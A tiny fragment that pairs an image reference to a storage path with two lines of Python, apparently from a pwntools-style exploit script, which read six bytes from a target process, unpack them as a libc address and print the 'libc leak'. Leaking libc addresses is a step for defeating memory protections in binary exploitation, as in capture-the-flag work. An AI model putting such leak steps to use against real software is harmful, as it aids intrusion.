 libc_leak = u64(p.recv(6) + b'\0\0')
print("Libc leak: " + hex(libc_leak))